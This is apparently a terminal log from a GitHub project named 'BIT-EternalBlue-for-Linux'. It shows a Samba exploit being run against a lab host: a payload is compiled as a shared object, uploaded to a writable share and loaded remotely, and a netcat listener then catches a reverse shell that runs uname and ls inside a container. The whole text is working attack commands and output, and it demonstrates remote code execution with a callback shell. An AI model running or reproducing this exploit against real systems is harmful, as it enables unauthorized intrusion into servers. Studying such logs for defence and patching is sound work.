 rinka@ubuntu-server:~/BIT-EternalBlue-for-Linux$ python3 ./exploit.py --lhost 192.168.91.128 --rh
ost 192.168.91.111 --rport 442
[Tue May 18 04:27:21 2021] Trying build modules
gcc -shared -fPIC -Wall -Wno-nonnull payload.c -o payload.so
[Tue May 18 04:27:21 2021] Build modules OK!
[Tue May 18 04:27:25 2021] Trying to get directory from the server
srvsvc
[Tue May 18 04:27:25 2021] Trying to Upload J4Kw8Kzw.so to ['public', '/data/public']
J4Kw8Kzw.so
[Tue May 18 04:27:25 2021] Upload file OK!
[Tue May 18 04:27:25 2021] Trying to Exploit
[Tue May 18 04:27:25 2021] Trying to load module /data/public/J4Kw8Kzw.so
/data/public/J4Kw8Kzw.so
[Tue May 18 04:27:25 2021] Explpoit Finished. Can you see the reverse shell?
rinka@ubuntu-server:~/BIT-EternalBlue-for-Linux$
rinka@ubuntu-server:~/BIT-EternalBlue-for-Linux$ nc -p 23333 -l
$ uname -a
Linux 3ffcd07af59a 4.14.167-0-vanilla #1-Alpine SMP Thu Jan 23 10:14:19 UTC 2020 x86_64 GNU/Linux
$ ls -al
total 84
drwxr-xr-x   1 root root 4096 May 14 13:39 .
drwxr-xr-x   1 root root 4096 May 14 13:39 ..
-rwxr-xr-x   1 root root    0 May 14 13:39 .dockerenv
drwxr-xr-x   2 root root 4096 Oct 20  2016 bin
drwxr-xr-x   2 root root 4096 Sep 12  2016 boot
drwxr-xr-x   3 root root 4096 May 14 13:39 data
drwxr-xr-x   5 root root  340 May 14 13:39 dev
drwxr-xr-x   1 root root 4096 May 14 13:39 etc
drwxr-xr-x   2 root root 4096 Sep 12  2016 home
drwxr-xr-x   1 root root 4096 Nov  5  2016 lib
drwxr-xr-x   2 root root 4096 Oct 20  2016 lib64
drwxr-xr-x   2 root root 4096 Oct 20  2016 media
drwxr-xr-x   2 root root 4096 Oct 20  2016 mnt
drwxr-xr-x   1 root root 4096 Nov  5  2016 opt
dr-xr-xr-x 111 root root    0 May 14 13:39 proc
drwx------   1 root root 4096 May 14 13:43 root
drwxr-xr-x   1 root root 4096 Nov  5  2016 run
drwxr-xr-x   2 root root 4096 Oct 20  2016 sbin
drwxr-xr-x   2 root root 4096 Oct 20  2016 srv
dr-xr-xr-x  13 root root    0 May 14 13:39 sys
drwxrwxrwt   2 root root 4096 Oct 20  2016 tmp
drwxr-xr-x   1 root root 4096 Nov  5  2016 usr
drwxr-xr-x   1 root root 4096 Nov  5  2016 var
$